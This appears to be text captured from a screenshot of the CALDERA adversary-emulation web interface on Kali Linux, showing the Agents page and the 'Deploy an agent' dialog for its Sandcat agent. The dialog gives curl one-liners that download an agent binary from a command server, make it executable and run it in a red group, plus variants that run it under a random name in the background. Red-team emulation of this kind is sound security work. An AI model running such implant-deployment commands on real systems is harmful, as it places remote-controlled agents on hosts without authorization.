 localhost:8888/agents
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
CALDERA
5.0.0
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
atomic
builder
compass
debrief
emu
fieldmanual
gameboard
human
manx
sandcat
ssl
stockpile
training
CONFIGURATION
settings
fact sources
objectives
contacts
exfilled files
RESOURCES
planners
obfuscators
api docs
Log out
Hide disabled plugins
agents
Agents
You must deploy at least 1 agent in order to run an operation. Groups are collections of agents so hosts can be compromised simultaneously.
Deploy an agent Configuration
Bulk Actions
Deploy an agent
Agent
Sandcat | Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://0.0.0.0:8888
agents.implant_name caldera
agent.extensions
linux sh
Caldera's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
server="http://0.0.0.0:8888";
curl -s -X POST -H "file:sandcat.go" -H "platform:linux" $server/file/download >
chmod +x caldera;
./caldera -server $server -group red -v
Copy
Variations
linux sh
Deploy as a blue-team agent instead of red
server="http://0.0.0.0:8888";agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H
Copy
linux sh
Download with a random name and start as a background process
server="http://0.0.0.0:8888";agent=$(curl -svkOJ -X POST -H "file:sandcat.go" -H
Copy
linux sh
Compile red-team agent with a comma-separated list of extensions (requires GoLang).
Close